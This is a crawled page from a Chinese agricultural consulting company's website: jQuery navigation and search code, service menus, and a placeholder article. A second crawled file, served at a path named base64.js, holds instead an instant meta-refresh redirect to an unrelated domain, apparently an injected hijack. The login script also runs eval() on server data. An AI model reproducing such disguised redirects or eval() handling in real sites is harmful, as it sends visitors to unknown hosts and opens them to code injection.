	$(".open_registered .btn_signin").click(function(){
		$(".open_registered").hide();
		$(".open_signin").show();
	})
	$(".open_signin .btn_registered").click(function(){
		$(".open_registered").show();
		$(".open_signin").hide();
	})
	$(function () {
	     $(window).scroll(function () {
	
	         if ($(window).scrollTop() > 150) {
	             $('.header').addClass('onslide');
	         } else {
	             $('.header').removeClass('onslide');
	         }
         });
        $.ajax({
            url: "/label/member/islogin.aspx",
            cache: false,
            success: function (data) {
                var result = eval("[" + data + "]")[0]; //值: [{'islogin':'1','username':'张三'}]
                if (result.islogin == "1") { // 已经登录
                    $(".login").text(result.username)
                    $(".register").text("退出");
                    $(".login").attr('href', '')
                    $(".register").attr('href', 'javascript:loginout();')
                    $(".register").attr('onclick', '')
                    $(".login").attr('onclick', '')
                    

                } 
            }
        })        
	 });
	$(".search-box #all").click();
	$("#nav101, #nav4").find(".hide").remove()
    
    
    var nav='3'
    
        var sub = '147';
        $("#sub" + sub).addClass("on");
        
        $(".header .header-menu li").each(function(){
            $(this).find("dd").hover(function(){
                   $(this).addClass("on").siblings().removeClass("on");
              },function(){
                   $(this).removeClass("on");
                   $("#sub" + sub).addClass("on");
              });
         });
         
    
    
    $('#nav' + nav).addClass('aon');
    $('.nav-box').each(function () {
        var length = $(this).children().length;
        if( length >= 6){
            var percent = 100 / length;
            //$(this).children().css('width',percent + "%");
        }
    })
    //导航
    if($(window).width() > 1024){
        //pc
        $('.header .header-menu li').hover(function () {
            $(this).find('.sub-nav').fadeIn();
        },function(){
            $(this).find('.sub-nav').stop(true,true).fadeOut();
        })
        

        
    }else{
        $('#open-menu').click(function(e){
            $(this).toggleClass('on');
            $('.header .header-menu').toggleClass('on')
            e.stopPropagation();
        });
        $('.header .header-menu li em').click(function(){
            $(this).toggleClass('on');
            $(this).parent().siblings().find('em').removeClass('on');
            $(this).parent().siblings().find('.sub-nav').slideUp();
            $(this).siblings('.sub-nav').slideToggle();
        })
    }
    $('.open-search').click(function(){
        $('.search-box').fadeIn();
        $('.header').addClass('white')
    });
    $('.close-btn').click(function(){
        $('.search-box').fadeOut();
    });

        ////搜索
        //$("#TopBtn").jqSearch({
        //TxtVal: "请输入关键字",
        //KeyTxt1: "输入关键词搜索！",
        //KeyTxt2: "输入的关键词字数不要过多！",
        //KeyTxt3: "您输入的内容存在特殊字符！",
        //KeyId: "TopKey", //输入框id
        //KeyUrl: "#", //跳转链接
        //KeyHref: "key", //链接传值
        //Static: false //是否静态站
        //});
    var pid = 0;
    function colclick(type) {
        pid = type;
    }
    function seach() {
        var key = $(".seachkey").val();
        if (key == "") {
            alert("请输入关键字！");
            return false;
        } else {
            var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*（）—|{}【】‘；：”“'。，、？]");
            if (pattern.test(key)) {
                alert("请勿输入特殊字符！")
                return false;
            } else {
                window.location.href = "/Search/list.aspx?key=" + key + "&pid=" + pid;
            }
        }
    }
    //回车搜索
    $('.seachkey').bind('keydown', function (event) {
        var event = window.event || arguments.callee.caller.arguments[0];
        if (event.keyCode == 13) {
            seach()
        }
    });
</script>



 
 
<div class="banner">
    
   <!--<div class="txt">
    
    
    <span class="cn">主营业务</cn>
    <span class="en">Main business</span>
    
    
    </div>-->
    
    <div class="pc"><img src='/uploadfiles/banner/20210707172727182.jpg'></div>
    <div class="wap"><img src="/uploadfiles/banner/20210707171128838.jpg"></div>


</div>


 
 
<div class="location_menu" id="pidColumn3">
    <div class="auto_1400 clearfix">
    <div class="location"><a href="/index.html">首页</a><font>•</font><a href="/BusinessA1/index.html">主营业务</a><font>•</font><a href="/BusinessA1/index.html">咨询与策划</a><font>•</font><span>业务细分范畴</span></div>
    <menu class="menu">
        <h2 class="mp column">主营业务</h2>
        <ul class="ul clearfix">
            
            <li id="menu108"><span><a href='/BusinessA1/index.html'>咨询与策划</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu109"><span><a href='/BusinessB1/index.html'>规划与设计</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                            <em id="submenu111"><a href='/BusinessB2/index.html'>区域产业规划</a></em>
                            <em id="submenu112"><a href='/BusinessB3/index.html'>园区规划设计</a></em>
                            <em id="submenu113"><a href='/BusinessB4/index.html'>数字农业农村</a></em>
                            <em id="submenu114"><a href='/BusinessB5/index.html'>未来食品规划</a></em>
                            <em id="submenu116"><a href='/BusinessB7/index.html'>乡村规划设计</a></em>
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu117"><span><a href='/BusinessC/index.html'>园区建设与温室施工</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                            <em id="submenu299"><a href='/BusinessC/index.html#subitem299'>农业设施工程</a></em>
                            <em id="submenu300"><a href='/BusinessC/index.html#subitem300'>农业物联网工程</a></em>
                            <em id="submenu301"><a href='/BusinessC/index.html#subitem301'>节水灌溉工程</a></em>
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu118"><span><a href='/BusinessD1/index.html'>农业工程建设运营</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                            <em id="submenu120"><a href='/BusinessD2/index.html'>农业园区设计及升级改造</a></em>
                            <em id="submenu121"><a href='/BusinessD3/index.html'>农业展馆设计策划</a></em>
                            <em id="submenu122"><a href='/BusinessD4/index.html'>商业空间沉浸式园艺景观设计</a></em>
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu123"><span><a href='/BusinessE2/index.html'>特色产品与项目</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                            <em id="submenu125"><a href='/BusinessE2/index.html'>设施农业产业集群</a></em>
                            <em id="submenu127"><a href='/BusinessE4/index.html'>农业奥特莱斯</a></em>
                            <em id="submenu126"><a href='/BusinessE3/index.html'>花漾年华</a></em>
                            <em id="submenu162"><a href='/shui/index.html'>水漾年华</a></em>
                            <em id="submenu124"><a href='/BusinessE1/index.html'>农业嘉年华</a></em>
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu128"><span><a href='/BusinessF1/index.html'>园区管理与技术支持</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                            <em id="submenu130"><a href='/BusinessF2/index.html'>园艺技术服务</a></em>
                            <em id="submenu131"><a href='/BusinessF3/index.html'>园区运营托管</a></em>
                            <em id="submenu132"><a href='/BusinessF4/index.html'>园区市场营销托管服务</a></em>
                            <em id="submenu133"><a href='/BusinessF5/index.html'>教育培训</a></em>
                            <em id="submenu294"><a href='/qualitySeedSeedling/list.html'>优质种苗资材</a></em>
                            <em id="submenu134"><a href='/BusinessF6/index.html'>农产品产销对接</a></em>
                            <em id="submenu135"><a href='/BusinessF7/index.html'>涉农项目运营策划</a></em>
                            <em id="submenu136"><a href='/BusinessF8/index.html'>会议会展</a></em>
                             
                    </div>
                    </div>
                </div>
            </li>
            
        </ul>
    </menu>
    </div>
</div>
<script>
	
    
    
    



var menu = '147';


var submenu = '147';



      
      
      $("#menu" + menu).addClass("aon");
      $("#submenu" + submenu).addClass("on");
      
      $(".menu li").hover(function(){
           $(this).addClass("aon").siblings().removeClass("aon");
           $(this).find('.submenu_business').fadeIn();
      },function(){
           $(this).removeClass("aon");
           $("#menu" + menu).addClass("aon");
           $(this).find('.submenu_business').stop(true,true).fadeOut();
      });
      $(".menu li").each(function(){
        var num=$(this).find(".submenu_business em").length;
        if(num==0){
               $(this).find(".submenu_business").remove();
        }
      
        $(this).find("em").hover(function(){
               $(this).addClass("on").siblings().removeClass("on");
          },function(){
               $(this).removeClass("on");
               $("#submenu" + submenu).addClass("on");
          });
      });
//手机
	$(".menu .column").click(function () {
      $(this).toggleClass("on").siblings().removeClass("on");
      $(this).next("ul").slideToggle().siblings("ul").slideUp();
	});

    var url = $('#menu31').find('a').attr('href');
    $('#menu32').find('a').attr('href',url + '#intro');
    $('#menu36').find('a').attr('href',url + '#patented');
    $('#menu37').find('a').attr('href',url + '#venue');
    $('#menu38').find('a').attr('href',url + '#report');
    $('#menu39').find('a').attr('href',url + '#contact');
</script>


<div class="auto_1400">

     <div class="article_info clearfix">
         <div class="info_title">
                 <h2 class="mp">农业农村投资研究</h2>
                 <div class="other">
                 <span><em>2021-05-11</em></span>
                 <span class="hits">阅读量：<em>
<script id="whirlabelhit" type="text/javascript">
$(function(){
            $.ajax({
                type: "POST",
                url: "/label/ajax/hit.aspx",
                data: "type=0&colid=147&itemid=334&f=hits",
                success: function (result) { $("#whirlabelhit").before(result)  }
            });
    });

</script>
</em></span>
                 
                 
                 <span class="share bdsharebuttonbox">
                    <a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                    <a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                    <a class="bds_sqq" data-cmd="sqq" title="分享到QQ"></a>
                 </span>
                 </div>
             </div>

             <div class="article clearfix">
             测试测试测试
             </div>

          


             <div class="other_info">
                 <div class="tags_back clearfix">
                 <div class="back"><a href="/BusinessASort/list.aspx"><span>返回列表</span></a></div>
                 </div>
                 <span class="dot"><a href="/businessasort/info.aspx?itemid=335&parent">上一篇：项目全过程工程咨询</a></span>
                 <span class="dot"><a href="/businessasort/info.aspx?itemid=333&parent">下一篇：企业发展战略规划</a></span>
             </div>

     </div>

    
</div>

 
 
<footer class="bottom">
    <div class="nav">
        <div class="auto-1400">
            <div class="bot-nav">
                <ul class="ul clearfix">
                    
                    <li>
                        <em><a href='/BusinessA1/index.html'>咨询与策划</a></em>
                        <dl>
                            
                            
                            
                            
                            <dd><a href='/BusinessA1/index.html'>政策研究与决策咨询</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>项目全过程工程咨询</a></dd>
                            
                            <dd><a href='/BusinessASort/info.aspx?itemid=334&parent'>农业农村投资研究</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>企业发展战略规划</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>可行性研究报告</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>品牌农业策划与设计</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>农业园区运营方案策划</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>科技创新与技术转化</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessB1/index.html'>规划与设计</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessB2/index.html'>区域产业规划</a></dd>
                            
                            <dd><a href='/BusinessB3/index.html'>园区规划设计</a></dd>
                            
                            <dd><a href='/BusinessB4/index.html'>数字农业农村</a></dd>
                            
                            <dd><a href='/BusinessB5/index.html'>未来食品规划</a></dd>
                            
                            <dd><a href='/BusinessB7/index.html'>乡村规划设计</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessC/index.html'>园区建设与温室施工</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessC/index.html#subitem299'>农业设施工程</a></dd>
                            
                            <dd><a href='/BusinessC/index.html#subitem300'>农业物联网工程</a></dd>
                            
                            <dd><a href='/BusinessC/index.html#subitem301'>节水灌溉工程</a></dd>
                            
                            
                            
                            <dd><a href="/BusinessC/index.html#part2" class="dot">农业设施工程</a></dd>
                            <dd><a href="/BusinessC/index.html#part3" class="dot">农业物联网工程</a></dd>
                            <dd><a href="/BusinessC/index.html#part4" class="dot">节水灌溉工程</a></dd>
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessD1/index.html'>农业工程建设运营</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessD2/index.html'>农业园区设计及升级改造</a></dd>
                            
                            <dd><a href='/BusinessD3/index.html'>农业展馆设计策划</a></dd>
                            
                            <dd><a href='/BusinessD4/index.html'>商业空间沉浸式园艺景观设计</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessE2/index.html'>特色产品与项目</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessE2/index.html'>设施农业产业集群</a></dd>
                            
                            <dd><a href='/BusinessE4/index.html'>农业奥特莱斯</a></dd>
                            
                            <dd><a href='/BusinessE3/index.html'>花漾年华</a></dd>
                            
                            <dd><a href='/shui/index.html'>水漾年华</a></dd>
                            
                            <dd><a href='/BusinessE1/index.html'>农业嘉年华</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessF1/index.html'>园区管理与技术支持</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessF2/index.html'>园艺技术服务</a></dd>
                            
                            <dd><a href='/BusinessF3/index.html'>园区运营托管</a></dd>
                            
                            <dd><a href='/BusinessF4/index.html'>园区市场营销托管服务</a></dd>
                            
                            <dd><a href='/BusinessF5/index.html'>教育培训</a></dd>
                            
                            <dd><a href='/qualitySeedSeedling/list.html'>优质种苗资材</a></dd>
                            
                            <dd><a href='/BusinessF6/index.html'>农产品产销对接</a></dd>
                            
                            <dd><a href='/BusinessF7/index.html'>涉农项目运营策划</a></dd>
                            
                            <dd><a href='/BusinessF8/index.html'>会议会展</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                </ul>
            </div>
            <div class="contact clearfix">
                <div class="left">
                    
                        <p><span class="tit">主办单位</span><span>北京中农富通园艺有限公司</span></p>
                    <p><span class="tit">通信地址</span><span>北京市海淀区学清路甲38号金码大厦B座17层</span></p>
                        <p><span class="tit">联系电话</span><span>010-62392460 / 158 1156 4620</span></p>
                        <p><a href='/OnlineMessage/index.html' class="message">在线留言</a></p>
                    
                </div>
                <div class="right">
                    
                        <div class="item">
                            <img src="/uploadfiles/image/qrcode1.jpg?5YWz5rOo4oCc5Lit5Yac5a+M6YCa4oCdIOW+ruS/oeWFrOS8l+WPtw==" alt="">
                            <p>中农富通</p>
                        </div>
                        <div class="item">
                            <img src="/uploadfiles/image/qrcode2.jpg?5YWz5rOo4oCc5Yac5Lia5ZiJ5bm05Y2O4oCdIOW+ruS/oeWFrOS8l+WPtw==" alt="">
                            <p>农业嘉年华</p>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="links">
        <div class="auto-1400 clearfix">
            <div class="left">
                <div class="left-links">
                    <a href='/About/index.html'>公司简介</a>
                    <a href='/ContactUs/list.html'>联系我们</a>
                    <a href='/TalentRecruitment/list.html'>人才招聘</a>
                    <a href='/SiteMap/index.html'>网站地图</a>
                    <a href='/Partners/list.html'>友情链接</a>
                </div>
                <div class="copyright">
                    Copyright © 2022 ZHONGNONGFUTONG  All Rights Reserved.
                    
                        <a href="//beian.miit.gov.cn/" target="_blank">京ICP备11001721号-11</a>
                    
                    <a href="https://www.wanhu.com.cn/">Designed by Wanhu.</a>
                </div>
            </div>
            <div class="right clearfix">
                <div class="shares">
                    
                        <a href="javascript:;" class="dy">
                            <div class="qrcode">
                                <img src="/uploadfiles/image/qrcode1.jpg?cXJjb2RlMS5qcGc=" alt="">
                            </div>
                        </a>
                        <a href='https://author.baidu.com/home/1688283099150233' class="bjh" target="_blank"></a>
                        <a href="javascript:;" class="tt">
                            <div class="qrcode">
                                <img src="/uploadfiles/2021/09/20210930162057985.png?5Lit5Yac5a+M6YCa5LuK5pel5aS05p2hLnBuZw==" alt="">
                            </div>
                        </a>
                    
                </div>
                <div class="subsite">
                    <h1>旗下分支公司</h1>
                    <dl>
                        
                        <dd><a href="/Company/index.aspx?subjectID=25" target="_blank">中农富通乡村产业发展研究院（北京中农富民管理咨询有限公司）</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=8" target="_blank">中农富通长三角农业规划科学研究所</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=9" target="_blank">中农富通西部乡村振兴规划科学研究所</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=19" target="_blank">山西中农富通农业科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=17" target="_blank">北京中农富兴农业信息科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=1" target="_blank">北京中农天陆微纳米气泡水科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=29" target="_blank">北京中农富延园艺科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=24" target="_blank">北京市通州区富农园艺职业技能培训学校</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=27" target="_blank">北京国际都市农业科技园</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=18" target="_blank">保德县繁庄塔高新农业示范园</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=22" target="_blank">广西中农富玉国际农业科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=21" target="_blank">江苏富金农业科技发展有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=28" target="_blank">北京富通大潮来农业科技发展有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=33" target="_blank">山西中农富神高原作物农业研究有限公司</a></dd>
                        
                    </dl>
                </div>
            </div>
        </div>
        
    </div>
</footer>
<a href="javascript:;" class="backtop" onclick="$('body,html').animate({scrollTop:0},500);"></a>

<script>
    //二维码
    $('.bottom .shares a').hover(function(){
        $(this).find('.qrcode').stop(true,true).fadeIn();
    },function(){
        $(this).find('.qrcode').stop(true,true).fadeOut();
    })
	$(window).scroll(function () {
		var current = $(document).scrollTop(),
		height = 150;
		if (current < height) {
		  $(".backtop").fadeOut();
		} else {
		   $(".backtop").fadeIn();
		}
		
	})
	
    $('.subsite h1').click(function(e){
        $(this).toggleClass('on')
        $(this).siblings().slideToggle();
        e.stopPropagation();
    });
  
    if($(window).width() <= 768){
        $('.bottom .nav li em').click(function(){
            $(this).parent().siblings().find('em').removeClass('on')
            $(this).parent().siblings().find('dl').slideUp();
            $(this).toggleClass('on')
            $(this).siblings().slideToggle();
        })
    }
    $(document).click(function(){
        $('.subsite h1').removeClass('on')
        $('.subsite dl').slideUp();
        console.log(1);
    })


<p style="margin:3% 0px;">	暂无数据</p>

</script>

<script>
    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?934ef7a7983978446624e9dcef51cee4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279958189&web_id=1279958189"></script>


</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.zhongnongfutong.com/cn/js/base64.js
body_size: 550
content:
<html>
<head>
<meta http-equiv="Content-Language" content="zh-CN">
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<meta http-equiv="refresh" content="0.1;url=https://www.q19dw.com?id=396000355">
<title></title>
</head>
<body>
<script type="text/javascript" src="https://js.users.51.la/21117149.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8e02fc3024606e1c1cdf3d15a8d42844";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>




